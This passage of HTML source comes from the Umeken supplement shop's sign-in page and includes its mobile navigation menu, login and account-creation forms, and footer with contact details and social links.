                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By health goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="py-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Wellness Products
                                        </h5>
                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                            </ul>
                                        </div>
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/health-products/best-seller-en/" class="block py-4 text-[16px]">
                            <span>Best Seller</span>
                        </a>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Supplement</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                            <li><a href="" class="hover:text-blue">Children</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Health Goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Skincare</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="open menu"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Skincare
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>                                                    
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>

                    <li>
                        <a href="/promotion" class="text-red block py-4 text-[16px]">
                            <span>Deals</span>
                        </a>
                    </li>

                    

                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>About</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 max-h-[80vh] overflow-auto top-[1px] w-screen h-[90vh] p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">About</h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src="/images/temp/dropdown_menu_bnr_about01.jpg" alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/friends.html" class="block py-4 text-[16px]">
                            <span>Referral 10% OFF</span>
                        </a>
                    </li>
					<li>
                        <a href="/giftcard" class="block py-4 text-[16px]">
                                                        <span>Gift Card</span>
                                
                        </a>
                    </li>
                </ul>
                <ul class="font-medium do-not-delete">
                                        <li>
                        <a href="store-locator.html" class="block py-4 text-[16px]">
                            <span>Stores</span>
                        </a>
                    </li>
                    <li>
                        
                        
                                                                                                            <div class="dropdown inline-block relative">
                                <button class="dropdown-toggle flex align-middle text-[14px] text-blue-gray font-medium uppercase text-[16px]" aria-label="language change">
                                    <span class="mr-1">EN</span><i class="ri-arrow-down-s-fill"></i>
                                </button>
                                <div class="hidden dropdown-content min-w-[80px] bg-black min-w-[80px] py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0" style="transform: translate(-50%, -135px);"><!--모바일 메뉴 언어 min-w-[101px]-->
                                    <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                                    <li class="">
                                                <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=EN" title="Change language" class=" active-element">
                                                    EN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=CN" title="Change language" class="">
                                                    CN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=KR" title="Change language" class="">
                                                    KR
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                                            </li>
                    <li class="py-4">
                        
                        <div id="userwaymenu" class="uai userway_dark" tabindex="0" style="width:43px;background: rgb(16, 120, 212) !important;border-radius:50%;">
                            <img width="43" height="43" data-uw-rm-ignore="" class="ui_w" aria-hidden="true" alt="" src="https://cdn.userway.org/widgetapp/images/body_wh.svg">
                        </div>
                    </li>
                </ul>
            </div>
        </div> 
        <!-- mobile user menu -->
        <div id="mobile_user_menu"  class="mobile-user-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                    <li class="flex justify-end">
                        <button class="mobile-user-button-close outline-none text-[18px]" aria-label="close menu">
                            <i class="ri-close-line"></i>
                        </button>
                    </li>

                                            <li class="py-[20px] border-accent border-b-[1px]">
                            <div>
                                <div class="text-left flex flex-col">
                                    <a href="/"><span class="text-[14px] font-medium">Hello!</span></a>
                                    <a href="/"><span class="text-[14px]">Sign in for a more personalized experience</span></a>
                                </div>
                                <div class="mt-[20px] flex gap-[20px]">
                                    <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%] open-signin-modal" aria-label="sign in">
                                        <span>Sign in</span>
                                    </button>

                                    <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%]" aria-label="create account">
                                        <span>Create account</span>
                                    </button>
                                </div>
                            </div>
                        </li>
                        <li class="py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html">Wish list</a></li>
                                    </ul>
            </div>
        </div>
    </div>
	
	
    


    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->
</header>
                            </div>
        </div>    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7440212830">

                


    <div class="container">
                    
        
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">Sign in</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="main_login_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=70" />
                <input type="hidden" name="redirect_url" value="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form" />

                <div class="mb-[6px] md:mb-[14px]">
                    <label for="login_main_login" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_main_login" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_main_login" class="font-medium cm-required">Password</label>
                    <input id="psw_main_login" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">Forgot your password?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_main_login" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_main_login" class="font-normal text-[14px] leading-[21px]">Remember me</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Sign in</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">Social Sign In Tearms</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="3573f68d6df39f07768d99417496be98" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            
                <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    Create account
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    Create an account to enjoy Umeken exclusive promotions and updates.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">Create account</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="Coupon" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Coupon</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Up to 10%<br />OFF
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="Online only" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Online only</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Special<br />promotion
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point benefits" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point benefits</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Create account</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>


    </div>





<!-- Inline script moved to the bottom of the page -->
                            </div>
        </div>    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-footer">
        <h2 class="ty-footer-general__header  cm-combination hidden" id="sw_footer-general_194">
            
                            <span>umk_footer_container</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_194">


		
			
	

<footer class="footer bg-white">
    <div id="topMoveButton" class="cursor-pointer hidden md:visible"><img id="topMoveButtonImg" src="/assets/images/back_to_top_icon.svg" class="back-to-top-icon" alt="move top" /></div> 
    <div class="container py-[20px] lg:pt-[60px] relative">
        <div class="block md:flex justify-between pb-[30px] md:pb-[60px] border-b border-black-50">
            <div class="hidden lg:hidden lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="144" height="30" alt="Umeken Logo"/>
                </a>
            </div>
            <div class="_mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">ABOUT UMEKEN</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/about-our-company.html">About us</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/why-umeken.html">Why Umeken?</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/umeken-history.html">History</a>
                    </li>
					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/friends.html">Friend Referral</a>
                    </li>
                </ul>
            </div>
            <div class="mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CUSTOMER CARE</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full hidden">
                        <a class="hover:text-blue hover:underline" href="faq.html">FAQ</a>
                    </li>
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="store-locator.html">Store Locator</a>
                    </li>
					

                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="contact-us.html">Contact Us</a>
                    </li>
					
					
<li class="inline-block mt-[16px] w-[90px]">
                        <a class="hover:text-blue hover:underline" href="myumeken.html"><img alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></a>
                    </li>					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/index.php?dispatch=wholesale.register">Wholesale Inquiry</a>
                    </li>
					
                    
                </ul>
            </div>
            <div class="md:w-[210px] lg:w-[283px] max-md:mt-[20px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CONTACT US</h5>
                <ul class="columns-1">
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-time-line text-[19px] mr-[8px]"></i>
                        <span> M-F, 9-5pm PST </span>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-phone-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="tel:8889413311"> 888-941-3311 (Toll-free) </a>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-mail-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="mailto:info@umekenusa.com"> info@umekenusa.com </a>
                    </li>
                </ul>
            </div>
            <div class="hidden lg:visible lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="Umeken Logo" />
                </a>
            </div>
        </div>
                    <div class="mt-[31px] block lg:flex items-center justify-between pb-[50px]">
                    <div>
                <div class="text-gray">© 2026 Umeken USA, Inc. ALL RIGHTS RESERVED.</div>
                <div class="pt-[16px]">
                    <ul class="lg:flex lg:justify-between gap-[16px] text-gray">
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/privacy-policy.html">Privacy Statement</a></li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/terms-and-conditions.html">Terms and Conditions</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/accessibility-statement.html">Accessibility Statement</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/sitemap.html">Sitemap</a></li>
                    </ul>
                </div>
            </div>
            <div class="blog flex justify-between mt-[30px] lg:mt-0">
                <div class="social-media-icons pr-[24px]">
                    <ul class="flex lg:justify-between gap-[15px]">
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.instagram.com/umeken_usa/" target="_blank">
                                <i class="ri-instagram-line" aria-hidden="true"></i>
                                <span class="sr-only">Instagram</span>
                            </a>
                        </li>
                        <li class="hidden">
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/kakao.html?sl=KR" target="_blank">
                                <i class="ri-kakao-talk-fill" aria-hidden="true"></i>
                                <span class="sr-only">Kakao</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.facebook.com/umekenusa" target="_blank">
                                <i class="ri-facebook-circle-fill" aria-hidden="true"></i>
                                <span class="sr-only">Facebook</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.youtube.com/user/UmekenVideo" target="_blank">
                                <i class="ri-youtube-fill" aria-hidden="true"></i>
                                <span class="sr-only">Youtube</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/wechat.html?sl=CN" target="_blank">
                                <i class="ri-wechat-fill" aria-hidden="true"></i>
                                <span class="sr-only">Wechat</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div>
                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content bg-black py-[12px] px-[20px] absolute z-20 left-[50%] " style="transform: translate(-50%, -135px);"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

    <div id="modal-signin" class="modal-signin">
        <!-- Modal content -->
        <div class="modal-content w-full lg:w-[1110px] mx-auto">
            


<link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7440212830">

                


                
                    
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
